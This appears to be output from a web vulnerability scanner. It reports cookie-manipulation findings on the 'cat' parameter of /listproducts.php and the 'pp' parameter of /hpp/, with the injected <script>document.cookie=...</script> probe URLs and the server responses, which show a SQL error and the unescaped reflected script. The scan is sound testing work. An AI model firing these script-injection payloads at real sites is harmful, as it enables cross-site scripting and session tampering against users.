 + The following resources may be vulnerable to cookie manipulation :
+ The 'cat' parameter of the /listproducts.php CGI :
/listproducts.php?cat=<script>document.cookie="testbxma=2956;"</script>
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corre
sponds to your MySQL server version for the right syntax to use near '=<
script>document.cookie="testbxma=2956;"</script>' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
</div>
------------------------
+ The 'pp' parameter of the /hpp/ CGI :
/hpp/?pp=<script>document.cookie="testbxma=2956;"</script>
-------- output --------
<a href="?pp=12">check</a><br/>
<a href="params.php?p=valid&pp=%3Cscript%3Edocument.cookie%3D%22testbxma
%3D2956%3B%22%3C%2Fscript%3E">link1</a><br/><a href="params.php?p=valid&
pp=<script>document.cookie="testbxma=2956;"</script>">link2</a><br/><for
m action="params.php?p=valid&pp=<script>document.cookie="testbxma=2956;"
</script>"><input type=submit name=aaaa/></form><br/>
<hr>
<a href='http://blog.mindedsecurity.com/2009/05/client-side-http-p [...]
------------------------